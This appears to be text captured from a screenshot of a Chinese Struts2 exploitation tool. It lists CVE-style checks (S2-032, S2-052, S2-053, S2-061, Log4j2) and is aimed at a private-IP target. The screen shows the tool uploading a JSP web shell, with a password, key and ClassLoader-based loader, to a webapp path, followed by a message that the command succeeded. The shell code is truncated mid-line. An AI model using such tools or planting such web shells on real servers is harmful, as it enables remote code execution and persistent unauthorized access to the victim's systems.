 Struts2全版本漏洞检测工具19.32 by:ABC_123（严禁用于非授权的测试及非法用途）
目标网址： http://192.168.79.132:32043/
S2-061： id,name 编码： GB2312 请求方式： POST 编号： S2-032
S2框架下Log4j2检测，DNSLog地址： xxxxxx.com 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 编码文件 S2-052 S2-053 设置Cookie/代理
目标网址： /usr/src/src/main/webapp/1.jsp 上
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){sup
%>
提示：语句执行成功！